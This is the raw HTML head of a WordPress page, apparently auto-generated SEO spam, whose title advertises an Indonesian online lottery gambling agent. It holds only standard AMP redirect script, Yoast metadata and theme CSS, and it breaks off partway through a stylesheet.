

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-palangka-raya/
body_size: 22314
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://prebirthexperience.com/xmlrpc.php">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/prebirthexperience.com\/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-palangka-raya\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membuat Tagih Palangka Raya</title>
	<meta name="description" content="Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membuat Tagih Palangka Raya" />
	<link rel="canonical" href="https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-palangka-raya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membuat Tagih Palangka Raya" />
	<meta property="og:description" content="Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membuat Tagih Palangka Raya" />
	<meta property="og:url" content="https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-palangka-raya/" />
	<meta property="og:site_name" content="Prebirthexperience" />
	<meta property="article:published_time" content="2023-03-28T21:12:23+00:00" />
	<meta property="og:image" content="https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membuat Tagih Palangka Raya" />
	<meta name="twitter:description" content="Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membuat Tagih Palangka Raya" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-palangka-raya/#article","isPartOf":{"@id":"https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-palangka-raya/"},"author":{"name":"admin","@id":"https://prebirthexperience.com/#/schema/person/9716a02ad567ad65641272c1cecd2a82"},"headline":"Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membuat Tagih Palangka Raya","datePublished":"2023-03-28T21:12:23+00:00","mainEntityOfPage":{"@id":"https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-palangka-raya/"},"wordCount":1992,"commentCount":0,"image":{"@id":"https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-palangka-raya/#primaryimage"},"thumbnailUrl":"https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-palangka-raya/","url":"https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-palangka-raya/","name":"Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membuat Tagih Palangka Raya","isPartOf":{"@id":"https://prebirthexperience.com/#website"},"primaryImageOfPage":{"@id":"https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-palangka-raya/#primaryimage"},"image":{"@id":"https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-palangka-raya/#primaryimage"},"thumbnailUrl":"https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-03-28T21:12:23+00:00","author":{"@id":"https://prebirthexperience.com/#/schema/person/9716a02ad567ad65641272c1cecd2a82"},"description":"Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membuat Tagih Palangka Raya","breadcrumb":{"@id":"https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-palangka-raya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-palangka-raya/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-palangka-raya/#primaryimage","url":"https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-palangka-raya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prebirthexperience.com/"},{"@type":"ListItem","position":2,"name":"Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membuat Tagih Palangka Raya"}]},{"@type":"WebSite","@id":"https://prebirthexperience.com/#website","url":"https://prebirthexperience.com/","name":"Prebirthexperience","description":"Mengenal Judi Sabung Ayam","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prebirthexperience.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prebirthexperience.com/#/schema/person/9716a02ad567ad65641272c1cecd2a82","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prebirthexperience.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/06dccedc564cd7dee246c502fab63d02324a7faf8b71b28b2039dfbcaf413d9a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/06dccedc564cd7dee246c502fab63d02324a7faf8b71b28b2039dfbcaf413d9a?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://prebirthexperience.com"],"url":"https://prebirthexperience.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Prebirthexperience &raquo; Feed" href="https://prebirthexperience.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prebirthexperience.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprebirthexperience.com%2Fagen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-palangka-raya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prebirthexperience.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprebirthexperience.com%2Fagen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-palangka-raya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://prebirthexperience.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-bootstrap-css' href='https://prebirthexperience.com/wp-content/themes/sydney/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) 